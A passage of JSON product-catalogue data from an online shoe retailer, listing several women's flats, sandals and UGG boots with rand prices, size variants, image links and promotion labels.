Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Ffrida-plain-flip-flop\u002F107926124-C01.html","c_isSale":false,"c_isNew":true,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_promotions":[{"id":"always-on-flip-flops","name":"always-on-flip-flops","details":null,"calloutMsg":"\u003Cp\u003ETake 2 pairs of flip flops for R249. Discount applies at checkout.\u003C\u002Fp\u003E","label":"Take 2 for R249","bgColor":"Black","textColor":"white","imageUrl":null},{"id":"label-new-in","name":"label-new-in","details":null,"calloutMsg":null,"label":"New","bgColor":"White","textColor":"Black","imageUrl":null}],"c_colorSwatches":[{"productId":"107926124-C28","colorSwatch":null},{"productId":"107926124-C57","colorSwatch":null},{"productId":"107926124-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107926124-C01","item_name":"Frida Plain Flip Flop","item_brand":"Poetry","item_variant":"Black","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":199,"promotion_id":"always-on-flip-flops","promotion_name":"always-on-flip-flops"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Marie Ballet Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685901_C01_1","title":"Marie Ballet Flat -  Black"},"price":1399,"pricePerUnit":1399,"priceRanges":[{"maxPrice":1399,"minPrice":1399,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107685901-C01","productName":"Marie Ballet Flat","productPromotions":[{"promotionId":"label-new-in"}],"productType":{"variationGroup":true},"representedProduct":{"id":"107685908"},"variants":[{"name":"Marie Ballet Flat","price":1399,"productId":"107685908","productPromotions":[{"promotionalPrice":1399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 41"}},{"name":"Marie Ballet Flat","price":1399,"productId":"107685909","productPromotions":[{"promotionalPrice":1399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 39"}},{"name":"Marie Ballet Flat","price":1399,"productId":"107685910","productPromotions":[{"promotionalPrice":1399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 38"}},{"name":"Marie Ballet Flat","price":1399,"productId":"107685911","productPromotions":[{"promotionalPrice":1399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 36"}},{"name":"Marie Ballet Flat","price":1399,"productId":"107690853","productPromotions":[{"promotionalPrice":1399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 42"}},{"name":"Marie Ballet Flat","price":1399,"productId":"107690854","productPromotions":[{"promotionalPrice":1399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 40"}},{"name":"Marie Ballet Flat","price":1399,"productId":"107690855","productPromotions":[{"promotionalPrice":1399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 37"}}],"variationGroups":[{"position":138,"productId":"107685901-C15","variationValues":{"color":"Brown"}},{"position":139,"productId":"107685901-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Marie Ballet Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685901_C01_1?%24large%24","title":"Marie Ballet Flat -  Black"},{"alt":"Marie Ballet Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685901_C01_2?%24large%24","title":"Marie Ballet Flat -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Marie Ballet Flat -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685901_C15_1?%24large%24","title":"Marie Ballet Flat -  Brown"},{"alt":"Marie Ballet Flat -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685901_C15_2?%24large%24","title":"Marie Ballet Flat -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"large"},{"images":[{"alt":"Marie Ballet Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685901_C01_1?%24small%24","title":"Marie Ballet Flat -  Black"},{"alt":"Marie Ballet Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685901_C01_2?%24small%24","title":"Marie Ballet Flat -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Marie Ballet Flat -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685901_C15_1?%24small%24","title":"Marie Ballet Flat -  Brown"},{"alt":"Marie Ballet Flat -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685901_C15_2?%24small%24","title":"Marie Ballet Flat -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"small"},{"images":[{"alt":"Marie Ballet Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685901_C01_1?%24zoom%24","title":"Marie Ballet Flat -  Black"},{"alt":"Marie Ballet Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685901_C01_2?%24zoom%24","title":"Marie Ballet Flat -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Marie Ballet Flat -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685901_C15_1?%24zoom%24","title":"Marie Ballet Flat -  Brown"},{"alt":"Marie Ballet Flat -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685901_C15_2?%24zoom%24","title":"Marie Ballet Flat -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fmarie-ballet-flat\u002F107685901-C01.html","c_isSale":false,"c_isNew":true,"c_pickupInStore":true,"c_turntoAverageRating":"2.0","c_turntoReviewCount":0,"c_promotions":[{"id":"label-new-in","name":"label-new-in","details":null,"calloutMsg":null,"label":"New","bgColor":"White","textColor":"Black","imageUrl":null}],"c_colorSwatches":[{"productId":"107685901-C15","colorSwatch":null},{"productId":"107685901-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107685901-C01","item_name":"Marie Ballet Flat","item_brand":"Poetry","item_variant":"Black","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":1399,"promotion_id":"label-new-in","promotion_name":"label-new-in"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Marie Ballet Flat -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685901_C15_1","title":"Marie Ballet Flat -  Brown"},"price":1399,"pricePerUnit":1399,"priceRanges":[{"maxPrice":1399,"minPrice":1399,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107685901-C15","productName":"Marie Ballet Flat","productPromotions":[{"promotionId":"label-new-in"}],"productType":{"variationGroup":true},"representedProduct":{"id":"107685905"},"variants":[{"name":"Marie Ballet Flat","price":1399,"productId":"107685904","productPromotions":[{"promotionalPrice":1399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 41"}},{"name":"Marie Ballet Flat","price":1399,"productId":"107685905","productPromotions":[{"promotionalPrice":1399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 39"}},{"name":"Marie Ballet Flat","price":1399,"productId":"107685906","productPromotions":[{"promotionalPrice":1399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 38"}},{"name":"Marie Ballet Flat","price":1399,"productId":"107685907","productPromotions":[{"promotionalPrice":1399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 36"}},{"name":"Marie Ballet Flat","price":1399,"productId":"107690849","productPromotions":[{"promotionalPrice":1399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 42"}},{"name":"Marie Ballet Flat","price":1399,"productId":"107690850","productPromotions":[{"promotionalPrice":1399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 40"}},{"name":"Marie Ballet Flat","price":1399,"productId":"107690852","productPromotions":[{"promotionalPrice":1399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 37"}}],"variationGroups":[{"position":138,"productId":"107685901-C15","variationValues":{"color":"Brown"}},{"position":139,"productId":"107685901-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Marie Ballet Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685901_C01_1?%24large%24","title":"Marie Ballet Flat -  Black"},{"alt":"Marie Ballet Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685901_C01_2?%24large%24","title":"Marie Ballet Flat -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Marie Ballet Flat -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685901_C15_1?%24large%24","title":"Marie Ballet Flat -  Brown"},{"alt":"Marie Ballet Flat -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685901_C15_2?%24large%24","title":"Marie Ballet Flat -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"large"},{"images":[{"alt":"Marie Ballet Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685901_C01_1?%24small%24","title":"Marie Ballet Flat -  Black"},{"alt":"Marie Ballet Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685901_C01_2?%24small%24","title":"Marie Ballet Flat -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Marie Ballet Flat -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685901_C15_1?%24small%24","title":"Marie Ballet Flat -  Brown"},{"alt":"Marie Ballet Flat -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685901_C15_2?%24small%24","title":"Marie Ballet Flat -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"small"},{"images":[{"alt":"Marie Ballet Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685901_C01_1?%24zoom%24","title":"Marie Ballet Flat -  Black"},{"alt":"Marie Ballet Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685901_C01_2?%24zoom%24","title":"Marie Ballet Flat -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Marie Ballet Flat -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685901_C15_1?%24zoom%24","title":"Marie Ballet Flat -  Brown"},{"alt":"Marie Ballet Flat -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685901_C15_2?%24zoom%24","title":"Marie Ballet Flat -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fmarie-ballet-flat\u002F107685901-C15.html","c_isSale":false,"c_isNew":true,"c_pickupInStore":true,"c_turntoAverageRating":"2.0","c_turntoReviewCount":0,"c_promotions":[{"id":"label-new-in","name":"label-new-in","details":null,"calloutMsg":null,"label":"New","bgColor":"White","textColor":"Black","imageUrl":null}],"c_colorSwatches":[{"productId":"107685901-C15","colorSwatch":null},{"productId":"107685901-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107685901-C15","item_name":"Marie Ballet Flat","item_brand":"Poetry","item_variant":"Brown","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":1399,"promotion_id":"label-new-in","promotion_name":"label-new-in"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Trini Woven Cage Sandals -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690848_C76_1","title":"Trini Woven Cage Sandals -  Dark Olive"},"price":1399,"pricePerUnit":1399,"priceRanges":[{"maxPrice":1399,"minPrice":1399,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107690848-C76","productName":"Trini Woven Cage Sandals","productPromotions":[{"promotionId":"label-new-in"}],"productType":{"variationGroup":true},"representedProduct":{"id":"108466602"},"variants":[{"name":"Trini Woven Cage Sandals","price":1399,"productId":"108466602","productPromotions":[{"promotionalPrice":1399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Olive","size":"EU 41"}},{"name":"Trini Woven Cage Sandals","price":1399,"productId":"108466603","productPromotions":[{"promotionalPrice":1399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Olive","size":"EU 38"}},{"name":"Trini Woven Cage Sandals","price":1399,"productId":"108466604","productPromotions":[{"promotionalPrice":1399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Olive","size":"EU 36"}},{"name":"Trini Woven Cage Sandals","price":1399,"productId":"108466605","productPromotions":[{"promotionalPrice":1399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Olive","size":"EU 40"}},{"name":"Trini Woven Cage Sandals","price":1399,"productId":"108476355","productPromotions":[{"promotionalPrice":1399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Olive","size":"EU 39"}},{"name":"Trini Woven Cage Sandals","price":1399,"productId":"108476356","productPromotions":[{"promotionalPrice":1399,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1399,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Dark Olive","size":"EU 37"}}],"variationGroups":[{"position":109,"productId":"107690848-C01","variationValues":{"color":"Black"}},{"position":107,"productId":"107690848-C76","variationValues":{"color":"Dark Olive"}}],"imageGroups":[{"images":[{"alt":"Trini Woven Cage Sandals -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690848_C01_1?%24large%24","title":"Trini Woven Cage Sandals -  Black"},{"alt":"Trini Woven Cage Sandals -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690848_C01_2?%24large%24","title":"Trini Woven Cage Sandals -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Trini Woven Cage Sandals -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690848_C76_1?%24large%24","title":"Trini Woven Cage Sandals -  Dark Olive"},{"alt":"Trini Woven Cage Sandals -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690848_C76_2?%24large%24","title":"Trini Woven Cage Sandals -  Dark Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Olive"}]}],"viewType":"large"},{"images":[{"alt":"Trini Woven Cage Sandals -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690848_C01_1?%24small%24","title":"Trini Woven Cage Sandals -  Black"},{"alt":"Trini Woven Cage Sandals -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690848_C01_2?%24small%24","title":"Trini Woven Cage Sandals -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Trini Woven Cage Sandals -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690848_C76_1?%24small%24","title":"Trini Woven Cage Sandals -  Dark Olive"},{"alt":"Trini Woven Cage Sandals -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690848_C76_2?%24small%24","title":"Trini Woven Cage Sandals -  Dark Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Olive"}]}],"viewType":"small"},{"images":[{"alt":"Trini Woven Cage Sandals -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690848_C01_1?%24zoom%24","title":"Trini Woven Cage Sandals -  Black"},{"alt":"Trini Woven Cage Sandals -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690848_C01_2?%24zoom%24","title":"Trini Woven Cage Sandals -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Trini Woven Cage Sandals -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690848_C76_1?%24zoom%24","title":"Trini Woven Cage Sandals -  Dark Olive"},{"alt":"Trini Woven Cage Sandals -  Dark Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107690848_C76_2?%24zoom%24","title":"Trini Woven Cage Sandals -  Dark Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Olive"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Ftrini-woven-cage-sandals\u002F107690848-C76.html","c_isSale":false,"c_isNew":true,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_promotions":[{"id":"label-new-in","name":"label-new-in","details":null,"calloutMsg":null,"label":"New","bgColor":"White","textColor":"Black","imageUrl":null}],"c_colorSwatches":[{"productId":"107690848-C01","colorSwatch":null},{"productId":"107690848-C76","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107690848-C76","item_name":"Trini Woven Cage Sandals","item_brand":"Poetry","item_variant":"Dark Olive","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":1399,"promotion_id":"label-new-in","promotion_name":"label-new-in"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Rany Woven Mary Jane Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685903_C01_1","title":"Rany Woven Mary Jane Flat -  Black"},"price":1299,"pricePerUnit":1299,"priceRanges":[{"maxPrice":1299,"minPrice":1299,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"107685903-C01","productName":"Rany Woven Mary Jane Flat","productPromotions":[{"promotionId":"label-new-in"}],"productType":{"variationGroup":true},"representedProduct":{"id":"107685930"},"variants":[{"name":"Rany Woven Mary Jane Flat","price":1299,"productId":"107685930","productPromotions":[{"promotionalPrice":1299,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 40"}},{"name":"Rany Woven Mary Jane Flat","price":1299,"productId":"107685932","productPromotions":[{"promotionalPrice":1299,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 38"}},{"name":"Rany Woven Mary Jane Flat","price":1299,"productId":"107685933","productPromotions":[{"promotionalPrice":1299,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 37"}},{"name":"Rany Woven Mary Jane Flat","price":1299,"productId":"107685934","productPromotions":[{"promotionalPrice":1299,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 36"}},{"name":"Rany Woven Mary Jane Flat","price":1299,"productId":"107690874","productPromotions":[{"promotionalPrice":1299,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 41"}},{"name":"Rany Woven Mary Jane Flat","price":1299,"productId":"107690876","productPromotions":[{"promotionalPrice":1299,"promotionId":"label-new-in"}],"tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 39"}}],"variationGroups":[{"position":304,"productId":"107685903-C10","variationValues":{"color":"Milk"}},{"position":302,"productId":"107685903-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Rany Woven Mary Jane Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685903_C01_1?%24large%24","title":"Rany Woven Mary Jane Flat -  Black"},{"alt":"Rany Woven Mary Jane Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685903_C01_2?%24large%24","title":"Rany Woven Mary Jane Flat -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Rany Woven Mary Jane Flat -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685903_C10_1?%24large%24","title":"Rany Woven Mary Jane Flat -  Milk"},{"alt":"Rany Woven Mary Jane Flat -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685903_C10_2?%24large%24","title":"Rany Woven Mary Jane Flat -  Milk"}],"variationAttributes":[{"id":"color","values":[{"value":"Milk"}]}],"viewType":"large"},{"images":[{"alt":"Rany Woven Mary Jane Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685903_C01_1?%24small%24","title":"Rany Woven Mary Jane Flat -  Black"},{"alt":"Rany Woven Mary Jane Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685903_C01_2?%24small%24","title":"Rany Woven Mary Jane Flat -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Rany Woven Mary Jane Flat -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685903_C10_1?%24small%24","title":"Rany Woven Mary Jane Flat -  Milk"},{"alt":"Rany Woven Mary Jane Flat -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685903_C10_2?%24small%24","title":"Rany Woven Mary Jane Flat -  Milk"}],"variationAttributes":[{"id":"color","values":[{"value":"Milk"}]}],"viewType":"small"},{"images":[{"alt":"Rany Woven Mary Jane Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685903_C01_1?%24zoom%24","title":"Rany Woven Mary Jane Flat -  Black"},{"alt":"Rany Woven Mary Jane Flat -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685903_C01_2?%24zoom%24","title":"Rany Woven Mary Jane Flat -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Rany Woven Mary Jane Flat -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685903_C10_1?%24zoom%24","title":"Rany Woven Mary Jane Flat -  Milk"},{"alt":"Rany Woven Mary Jane Flat -  Milk","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F107685903_C10_2?%24zoom%24","title":"Rany Woven Mary Jane Flat -  Milk"}],"variationAttributes":[{"id":"color","values":[{"value":"Milk"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Frany-woven-mary-jane-flat\u002F107685903-C01.html","c_isSale":false,"c_isNew":true,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_promotions":[{"id":"label-new-in","name":"label-new-in","details":null,"calloutMsg":null,"label":"New","bgColor":"White","textColor":"Black","imageUrl":null}],"c_colorSwatches":[{"productId":"107685903-C10","colorSwatch":null},{"productId":"107685903-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"107685903-C01","item_name":"Rany Woven Mary Jane Flat","item_brand":"Poetry","item_variant":"Black","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":1299,"promotion_id":"label-new-in","promotion_name":"label-new-in"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"UGG Tasman -  Tan","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106946103_C22_1","title":"UGG Tasman -  Tan"},"price":2699,"pricePerUnit":2699,"priceRanges":[{"maxPrice":2699,"minPrice":2699,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"106946103-C22","productName":"UGG Tasman","productPromotions":[{"promotionId":"label-new-in"}],"productType":{"variationGroup":true},"representedProduct":{"id":"106946113"},"variants":[{"name":"UGG Tasman","price":2699,"productId":"106946107","productPromotions":[{"promotionalPrice":2699,"promotionId":"label-new-in"}],"tieredPrices":[{"price":2699,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Tan","size":"UK 7"}},{"name":"UGG Tasman","price":2699,"productId":"106946113","productPromotions":[{"promotionalPrice":2699,"promotionId":"label-new-in"}],"tieredPrices":[{"price":2699,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Tan","size":"UK 6"}},{"name":"UGG Tasman","price":2699,"productId":"106946114","productPromotions":[{"promotionalPrice":2699,"promotionId":"label-new-in"}],"tieredPrices":[{"price":2699,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Tan","size":"UK 5"}},{"name":"UGG Tasman","price":2699,"productId":"106946115","productPromotions":[{"promotionalPrice":2699,"promotionId":"label-new-in"}],"tieredPrices":[{"price":2699,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Tan","size":"UK 4"}},{"name":"UGG Tasman","price":2699,"productId":"106960687","productPromotions":[{"promotionalPrice":2699,"promotionId":"label-new-in"}],"tieredPrices":[{"price":2699,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Tan","size":"UK 8"}},{"name":"UGG Tasman","price":2699,"productId":"106960692","productPromotions":[{"promotionalPrice":2699,"promotionId":"label-new-in"}],"tieredPrices":[{"price":2699,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Tan","size":"UK 3"}}],"variationGroups":[{"position":53,"productId":"106946103-C22","variationValues":{"color":"Tan"}},{"position":55,"productId":"106946103-C23","variationValues":{"color":"Stone"}}],"imageGroups":[{"images":[{"alt":"UGG Tasman -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106946103_C23_1?%24large%24","title":"UGG Tasman -  Stone"},{"alt":"UGG Tasman -  